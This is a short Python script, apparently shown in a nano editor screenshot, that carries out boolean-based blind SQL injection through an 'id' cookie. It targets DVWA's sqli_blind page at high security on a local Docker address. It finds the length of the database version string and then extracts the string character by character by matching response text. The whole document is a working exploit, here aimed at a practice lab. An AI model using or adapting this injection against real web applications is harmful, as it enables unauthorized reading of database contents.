 GNU nano 7.2 sqlblind.py
import requests
from requests.structures import CaseInsensitiveDict

# Configuración
PHPSESSID = 'u7fvdfk1h9jp5989miiligvsq5'
url = 'http://172.17.0.2/vulnerabilities/sqli_blind/'

headers = CaseInsensitiveDict()
headers["Cookie"] = f"security=high; PHPSESSID={PHPSESSID}"

# Encontrar longitud de version()
for i in range(1, 100):
    cookies = {
        "id": f"1' and length(version())={i}#",  # <-- Inyección en cookie
        "security": "high",
        "PHPSESSID": PHPSESSID
    }
    r = requests.get(url, cookies=cookies)
    if 'User ID exists in the database' in r.text:
        print(f"[+] Length of version() is {i}")
        length = i
        break

# Extraer la versión carácter a carácter
print("[*] Extracting version...")
version = ''
for pos in range(1, length + 1):
    for ascii_code in range(32, 127):  # ASCII imprimibles
        cookies = {
            "id": f"1' and ascii(substring(version(),{pos},1))={ascii_code}#",
            "security": "high",
            "PHPSESSID": PHPSESSID
        }
        r = requests.get(url, cookies=cookies)
        if 'User ID exists in the database' in r.text:
            version += chr(ascii_code)
            print(chr(ascii_code), end='', flush=True)
            break

print(f"\n[+] Version extracted: {version}")